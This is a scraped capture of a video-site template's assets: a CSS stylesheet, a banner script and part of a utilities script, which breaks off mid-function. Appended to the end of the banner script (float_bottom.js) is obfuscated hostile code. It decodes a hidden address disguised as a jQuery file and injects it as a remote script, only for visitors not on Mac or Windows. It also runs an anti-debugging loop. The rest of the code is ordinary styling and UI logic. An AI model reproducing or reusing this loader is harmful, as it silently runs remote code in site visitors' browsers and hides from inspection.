.vod-player.ewave-player-full.active .vod-left {
  width: 100%;
}
.vod-player.ewave-player-full.active .vod-left .full-btn i {
  transform: rotate(180deg);
  display: inline-block;
}
.vod-player.ewave-player-full.active .vod-right {
  display: none;
}
.vod-player .vod-right {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
  width: 316px;
  padding: 20px;
  padding-right: 10px;
  background-color: var(--bg-color-2);
}
.vod-player .vod-right h3 {
  font-size: 16px;
  font-weight: 500;
}
.vod-player .vod-right .text {
  max-height: 34px;
  width: 100%;
  font-size: 12px;
  line-height: 17px;
  overflow: hidden;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vod-player .vod-right .text em {
  color: var(--text-color-3);
  font-style: normal
}
.vod-player .vod-right .scrollbar {
  height: calc(100% - 210px);
  overflow: hidden;
  overflow-y: auto
}

.vod-player .qrcode-box {
  display: block;
  position: relative;
  background-color: var(--bg-color-3);
  border-radius: 4px;
  padding: 6px 0;
  height: 70px;
  margin: 24px 0 15px;
}
.vod-player .qrcode-box .img {
  position: absolute;
  width: 37px;
  height: 30px;
  top: -17px;
  left: 14px;
  background: url(../images/a.png);
  background-size: 100%;
}
.vod-player .qrcode-box .ewave-qrcode {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 4px;
  left: 6px;
  padding: 2px;
  background-color: #fff;
}
.vod-player .qrcode-box .ewave-qrcode canvas {
  width: 100%;
  height: 100%;
}
.vod-player .qrcode-box .info {
  float: left;
  margin-left: 80px;
}
.vod-player .qrcode-box .info h3 {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  margin: 5px 0;
  color: var(--text-color-1)
}
.vod-player .qrcode-box .info p {
  font-size: 12px;
  line-height: 17px;
  height: 17px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist {
  margin-top: 10px
}
.vod-player .vod-right .scrollbar .vodlist h3 {
  max-height: 34px;
  width: 100%;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden;
  padding-bottom: 20px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist ul {
  display: block;
  width: 100%
}
.vod-player .vod-right .scrollbar .vodlist li {
  width: 100%;
  margin-bottom: 12px;
  height: 70px;
  display: block
}
.vod-player .vod-right .scrollbar .vodlist li .pic {
  width: 115px;
  position: relative;
  float: left;
}
.vod-player .vod-right .scrollbar .vodlist li .info {
  float: right;
  width: 160px
}
.vod-player .vod-right .scrollbar .vodlist li .name {
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .actor {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .hits {
  padding-top: 2px;
  font-size: 12px;
  color: #999
}
.vod-player .vod-right .scrollbar .vodlist li .hits i {
  font-size: 12px;
  margin-right: 5px
}
.vod-bottom {
  position: relative;
  background: var(--bg-color-1)
}
.vod-bottom .vod-left {}
.vod-bottom .vod-right {}
.vod-bottom .vod-right .hot {
  display: block;
  position: relative;
}
.vod-bottom .vod-right .hot h2 {
  display: inline-block;
  text-align: left;
  margin: 2px 12px 20px 10px;
  color: var(--text-color-1);
  font-size: 24px;
  font-weight: 500
}
.comment-box {
  width: 100%;
  display: inline-block;
  vertical-align: top
}
.comment-list {}
.comment-list h3 {}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  background-color: var(--bg-color-3);
}
.content-box {
  width: 100%;
  margin-top: 20px
}
.content-box h2 {
  font-size: 20px;
  font-weight: 700;
  color: hsla(0, 0%, 100%, .8);
  border-left: 5px solid var(--text-color-3);
  padding-left: 15px
}
.content-box .text {
  width: 100%;
  margin-top: 10px;
  padding: 10px 5px
}
.content-box .text h3 {
  font-weight: 600;
  margin: 10px 0
}
.vod-info {
  padding: 15px;
  background: var(--bg-color-2);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-shadow: var(--theme-shadow);
}
.vod-info .pic {
  width: 220px;
  vertical-align: top;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  box-shadow: var(--theme-shadow);
}
.vod-info .pic img {
  width: 100%;
}
.vod-info .info {
  height: 100%;
  position: relative;
  float: right;
  width: calc(100% - 245px)
}
.vod-info .info h3 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: var(--theme-gap);
}
.vod-info .info p {
  width: 80%;
  font-size: 14px;
  width: calc(100% - 200px);
}
.vod-info .info p > span {
  margin-bottom: 5px;
}
.vod-info .info p a + a {
  margin-left: 10px;
}
.vod-info .info .text {
  width: 80%;
  line-height: 25px;
  overflow: hidden;
  font-size: 14px;
}
.vod-info .info .btn-box {
  padding-top: 15px;
}
.vod-info .info .btn-box a {
  display: inline-block;
  margin-right: 50px;
  width: 144px;
  height: 40px;
  line-height: 40px;
  background: #fb7f17;
  border-radius: 4px;
  font-size: 16px;
  color: #fff;
  text-align: center
}
.vod-info .info .btn-box a:hover {
  opacity: .8;
}
.vod-info .info .btn-box a i {
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle
}
.vod-info .info .btn-box a:nth-child(2) {
  background: #f55;
}
.vod-info .info .qrcode {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 160px;
  text-align: center
}
.vod-info .info .qrcode .img img, .vod-info .info .qrcode .img canvas {
  width: 100%;
}
.vod-info .info .qrcode .img .ewave-qrcode {
  padding: 2px;
  background-color: #fff;
  margin-bottom: 5px;
}
.vod-info .info .qrcode .img p {
  padding-top: 5px;
  line-height: 35px;
  background: var(--bg-color-1);
  text-align: center;
  width: 100%;
  font-size: 12px
}
.actor-info .info {
  min-height: 210px;
  padding-top: 10px;
}
.vod-info.actor-info .pic {
  box-shadow: none;
  left: 10px;
}
.vod-info.actor-info .pic .img-wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.layout-box {
  padding: var(--theme-gap, 15px);
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.playlist-box {
  width: 100%;
}
.playlist-box .playlist-tab-box {
  border-bottom: 1px solid var(--bg-color-3);
  height: 35px;
  position: relative
}
.playlist-box .playlist-tab-box .right {
  float: right;
  width: 45px;
  text-align: right;
  cursor: pointer;
  line-height: 35px;
}
.playlist-box .playlist-tab-box .right:hover {
  color: var(--theme-color);
}
.playlist-box .playlist-tab-box .right span {
  display: inline-block;
  margin-right: 2px;
}
.playlist-box .playlist-tab-box .right span i {
  font-size: 14px
}
.playlist-box .playlist-tab-box h2 {
  float: left;
  width: 100px;
  font-size: 24px;
  line-height: 24px;
  height: 24px;
  font-weight: 600
}
.playlist-box .playlist-tab-box .playlist-tab {
  float: left;
  overflow: hidden;
  width: calc(100% - 160px);
  margin-left: 5px;
}
.playlist-box .playlist-tab-box ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  cursor: pointer;
  width: auto;
  line-height: 35px
}
.playlist-box .playlist-tab-box ul li.active {
  color: var(--theme-color);
  font-weight: bold;
}
.playlist-box .playlist-tab-box ul li.active em {
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.playlist-box .episode-box {
  padding: 10px 0;
  max-height: 330px;
  overflow-x: hidden;
  overflow-y: auto
}
.playlist-box .downlist {}
.playlist-box .downlist .ewave-downlist-sort-content {
  margin-top: 15px;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding-right: 5px;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  /*background-color: #18c182;
    background-image: linear-gradient(90deg, #17c081, #3cc0b4);*/
}
.playlist-box .episode-box li {
  margin-top: 10px;
  position: relative
}
.playlist-box .episode-box li a {
  display: block;
  text-align: center;
  border-radius: 4px;
  font-size: 12px;
  line-height: 2.8;
  background-color: var(--bg-color-3);
  background-image: none;
  color: var(--text-color-1)
}
.playlist-box .episode-box li a:hover, .playlist-box .episode-box li a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.art-detail-title {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.art-detail-info {
  border-bottom: 1px solid var(--bg-color-3);
  padding-bottom: 10px;
}
.art-detail-info .separator {
  padding-left: 5px;
  padding-right: 5px;
}
.art-detail-content {
  line-height: 1.8;
  font-size: 14px;
  padding: 20px 0;
}
.art-detail-content img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
}
.topic-detail-cover .img-wrapper {
  border-radius: 4px;
}
.topic-detail-title {
  font-size: 24px;
}
.topic-detail-desc {
  line-height: 1.8;
}
.topic-art-box .art-item-desc {
  -webkit-line-clamp: 1;
}
.position-box span {
  padding-left: 10px;
  padding-right: 10px;
}
.vod-list ul li {
  margin-bottom: 20px;
}
.actor-tab {
  font-size: 18px;
  float: left;
  margin-right: 15px;
  position: relative;
  padding-bottom: 10px;
  cursor: pointer;
}
.actor-tab.active {
  color: var(--theme-color);
}
.actor-tab.active::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.actor-tab-box {}
.actor-content {
  line-height: 1.8;
  font-size: 14px;
}
.actor-content img {
  display: block;
  margin-top: 15px;
  margin-bottom: 15px;
}
.actor-content h1, .actor-content h2, .actor-content h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-left: 2px solid var(--theme-color);
  padding-left: 8px;
}
.ewave-comment-form, .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.img-wrapper {
  display: block;
  padding-bottom: 130%;
  background-image: url("../images/load.gif");
}
.img-wrapper.circle {
  padding-bottom: 100%;
}
.img-wrapper.h {
  padding-bottom: 50%;
}
.swiper-button-next::after, .swiper-button-prev::after {
  display: none;
}
.gap {
  margin-bottom: var(--theme-gap);
}
.js-search {
  display: none;
}
.member-container {
  margin-top: 0 !important;
}
.member-container .member-left, .member-container .member-right {
  top: 80px !important;
  margin-bottom: var(--theme-gap);
}
.layui-layer {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.layui-layer a {
  color: var(--text-color-3);
}
.layui-layer a:hover {
  color: var(--theme-color);
}
.layui-layer-title {
  border-bottom-color: var(--bg-color-2);
  margin-bottom: 15px;
  color: var(--text-color-3);
}
.form-control {
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-color: var(--bg-color-2);
  color: var(--text-color-3);
}
.form-control[disabled], .form-control[readonly] {
  background: linear-gradient(90deg, rgba(77, 206, 245, 0.20), rgba(177, 170, 199, 0.20) 50%, rgba(255, 148, 179, .2));
}
.form-control option {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
  padding: 5px 0;
}
.panel {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
}
.panel-default > .panel-head {
  background-color: var(--bg-color-2);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.panel .panel {
  background-color: var(--bg-color-2);
}
.panel-body, .panel .panel .ewave-comment-form, .panel .panel .ewave-comment-item-list {
  padding-left: var(--theme-gap);
  padding-right: var(--theme-gap);
}
.ewave-comment-item, .ewave-comment-head {
  border-color: var(--bg-color-3);
}
.ewave-comment-head h3 {
  color: var(--text-color-3);
}
.ewave-comment-head span {
  color: var(--text-color-3);
}
.ewave-comment-text {
  padding-bottom: 0;
  color: var(--text-color-3);
}
.ewave-page {
  margin-bottom: 15px;
}
.ewave-page li .num, .ewave-page li a {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  color: var(--theme-text-color);
}
img.ewave-verify-img {
  object-fit: fill;
}
.user-login-icon {
  margin-top: var(--theme-gap);
}
.ewave-sticky {
  top: 80px;
}
.ewave-jump-msg {
  margin-top: 200px;
  margin-bottom: auto;
}
.ewave-jump-msg.ewave-absolute-center {
  background-color: #111111;
  ;
}
.ewave-full-height {
  margin-bottom: var(--theme-gap);
}
.ewave-full-height, .member-body {
  min-height: calc(100vh - 220px - var(--theme-gap)*2);
}
.ewave-full-height + .bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  min-height: 150px;
}
.ewave-full-height > .ewave-jump-msg {
  margin-top: 50px;
}
.member-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
.banner-layout-box {
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.ewave-banner-box {
  border-radius: 5px;
  background-color: var(--bg-color-2);
}
.ewave-banner-box img {
  border-radius: 5px;
}
.ewave-banner-box.float-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  border-radius: 0;
}
.ewave-banner-box.float-top, .ewave-banner-box.float-bottom {
  border-radius: 0;
  background-color: #ddd;
}
[data-theme="1"] .ewave-banner-box.float-top, [data-theme="1"] .ewave-banner-box.float-bottom {
  background-color: #666;
}
[data-theme="1"] .banner-box .banner-pic a .common_shade{
  opacity: 1;
}
@media (min-width:1400px) {
  .banner, .banner-box .banner-pic a {
    height: 440px;
    padding-bottom: 0;
  }
  .type-box .type li {
    width: 16.666%
  }
}
@media (max-width:1399.99px) and (min-width:1200px) {
  .header .a1 {
    width: calc(100% - 560px);
  }
  .header .a2 {
    width: 370px;
    margin-right: 20px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .banner-box .nav-name {
    margin-left: 585px
  }
}
@media (max-width:1199.99px) and (min-width:992px) {
  .banner-box .nav-name {
    margin-left: 485px
  }
  .header .a1 {
    width: calc(100% - 480px);
  }
  .header .a2 {
    width: 300px;
    margin-right: 10px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .vod-info .info .qrcode {
    width: 110px;
  }
}
@media (max-width:991.99px) and (min-width:768px) {}
@media (max-width:767.99px) and (min-width:576px) {
  .star li {
    width: 140px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
}
@media (min-width:992px) {
  .header .a3 .item .sanjiao {
    right: -70px;
  }
  .vod-list-tv .vlist .one .pic .img-wrapper {
    padding-bottom: calc(65% - 20px);
  }
  .vod-list-tv .vlist .one .pic .img-wrapper-pic {
    display: none !important;
  }
}
/*手机及平板样式*/
@media (max-width:991.99px) {
  .container {
    width: auto;
  }
  .header {
    box-shadow: var(--theme-shadow);
    background-color: var(--bg-color-2);
  }
  .header.search-open {

  }
  .header.search-open .search-placeholder{
    height:50px;
  }
  .header .a1 {
    width: calc(100% - 270px);
  }
  .header .a1 .nav {
    display: none;
  }
  .header .a1 .logo {
    max-width: 100%;
  }
  .header .a2 {
    position: absolute;
    z-index: 0;
    left: 0;
    width: 100%;
    margin: 0;
    margin-top:15px;
    padding-left: var(--theme-gap);
    padding-right: var(--theme-gap);
    transform: scaleY(0);
    transition: all .2s;
  }
  .header.search-open .a2 {
    transform: scaleY(1);
  }
  .header .a3 .item {
    margin-right: 0;
  }
  .nav-m, .nav-m-box {
    display: block;
    margin-right: 0;
    margin-left: 0;
  }
  .js-search {
    display: block;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    left: auto;
    right: calc(-100px - var(--theme-gap));
    transform: translateX(0);
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    left: auto;
    right: 127px;
  }
  .banner {
    margin-top: calc(var(--theme-gap)*-1);
  }
  .banner-box .banner-pic a .top_shade {}
  .banner-box .nav-name {
    width: 100%;
    height: auto;
    bottom: 10px;
    top: auto;
    left: 0;
    margin-left: 0;
    text-align: center;
    transform: translateX(0);
    background: none;
  }
  .banner-box .nav-name .name {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    padding: 0;
    background-color: #000;
    opacity: 0.2;
  }
  .banner-box .nav-name .name + .name {
    margin-left: 5px;
  }
  .banner-box .nav-name .name.active {
    opacity: 1;
    background-color: var(--theme-color);
    height: 10px;
    margin-bottom: 0;
    background-image: none;
  }
  .banner-box .nav-name .name h3, .banner-box .nav-name .name p {
    display: none !important;
  }
  .art-item-img .img-wrapper {
    padding-bottom: 45%;
  }
  .vod-info .pic {
    width: 120px;
    border-radius: 4px;
    overflow: hidden;
    left: 10px;
  }
  .vod-info .info {
    width: calc(100% - 120px);
  }
  .vod-info .info h3 {
    font-size: 18px;
  }
  .vod-info .info p {
    width: 100%;
    padding-top: 0;
    font-size: 13px;
    line-height: 2;
  }
  .vod-info .info .text {
    width: 100%;
  }
  .vod-info .info .btn-box a {
    width: 120px;
    margin-right: 20px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
  .vod-info .info .btn-box a i {
    font-size: 16px;
  }
  .vod-info .info {
    width: calc(100% - 130px);
  }
  .vod-list ul li {
    margin-bottom: 30px;
  }
  .vod-list.slide-list ul li {
    width: 180px;
    margin-bottom: 20px;
  }
  .vod-player .vod-left {
    width: 100%;
  }
  .links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .playlist-box .playlist-tab-box h2, .comment-list h2 {
    font-size: 18px;
    line-height: 30px;
  }
  .playlist-box .playlist-tab-box h2 {
    width: 80px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 140px);
  }
  .player-container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }
  .member-container .member-left {
    top: 0 !important;
  }
  .ranking-item.new-item:nth-child(1) a {
    border-top: 1px solid var(--bg-color-3);
  }
  .fixedbar-fixed-bar {
    width: 50px;
  }
  .layui-layer-page {
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 90%;
    max-width: 500px;
  }
}
/*手机样式*/
@media (max-width:575.99px) {
  .header .a1 {
    width: calc(100% - 180px);
  }
  .header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
    width: 35px;
  }
  .header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
    font-size: 18px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box {
    font-size: 14px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before {
    right: 10px;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    right: calc(-70px - var(--theme-gap));
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    right: 90px;
  }
  .vod-list.slide-list ul li {
    width: 150px;
    margin-bottom: 10px;
  }
  .vod-list .name h3 a, .vod-list-tv .name h3 a {
    font-size: 14px;
  }
  .vod-list .name p, .vod-list-tv .name p {
    font-size: 12px;
  }
  .star li {
    width: 120px;
    margin-right: 10px;
  }
  .art-item-info {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    right: 0;
  }
  .art-item-title {
    font-size: 16px;
    margin: 0;
  }
  .vod-info .info .btn-box a {
    width: 46%;
    margin-right: 0;
    overflow: hidden;
  }
  .vod-info .info .btn-box a + a {
    margin-left: 4%;
  }
  .vod-info .info .btn-box a i {
    margin-right: 2px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 60px);
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/float_bottom.js
body_size: 1509
content:
 //                   尽心网络 www.34pe.cn                             
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//底部浮动

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-bottom').innerHTML = banner_html;

$(function(){
  $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  $(window).resize(function(){
    $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  });
  $(".ewave-banner-box.float-bottom .ewave-banner-close").click(function(){
    $(".bottom-placeholder").removeAttr("style");
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/js/ewave-global.js?v=20230223
body_size: 11947
content:
 //                   尽心网络 www.34pe.cn                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push = new Swiper($that.get(0), {
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length) {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            });
          }
        });
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push = new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || '.swiper-pagination',
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html")) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  }
                },
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });
          }
        });
      }
    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
